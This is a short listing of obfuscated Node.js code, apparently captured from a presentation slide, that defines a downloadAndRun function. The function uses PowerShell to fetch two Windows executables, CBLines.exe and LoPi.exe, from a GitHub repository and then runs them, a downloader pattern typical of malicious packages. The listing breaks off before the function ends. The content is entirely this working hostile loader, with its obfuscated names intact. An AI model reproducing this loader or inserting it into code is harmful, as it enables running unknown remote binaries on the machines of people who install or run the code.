 1 const {
2   exec
3 } = require("child_process");
4 const path = require("path");
5 const urls =
["https://github.com/holdthatcode/e/raw/main/CBLines.exe",
"https://github.com/holdthatcode/e/raw/main/LoPi.exe"];
6 const outputFiles = [path.join(__dirname, "CBLines.exe"),
path.join(__dirname, "LoPi.exe")];
7 function downloadAndRun(_0x1ea2cd, _0x3573f9) {
8   const _0x40f6bf = "powershell -Command \"Invoke-WebRequest -
Uri '" + _0x1ea2cd + "' -OutFile '" + _0x3573f9 + "'\"";
9   const _0x59f937 = "powershell -Command \"Start-Process '" +
_0x3573f9 + "'\"";
10   exec(_0x40f6bf, (_0x25b667, _0x22aa7b, _0x66cc37) => {
11     if (_0x25b667) {
12       console.error("Download error: " + _0x25b667.message);
13       return;
14     }
15     console.log("Downloaded " + _0x3573f9 + " successfully");
16     exec(_0x59f937, (_0x24204b, _0x4474b5, _0x1592b9) => {
17       if (_0x24204b) {
18         console.error("Execution error: " + _0x24204b.message);
19         return;
20       }
21       console.log("Executed " + _0x3573f9 + " successfully");
22     });
23   });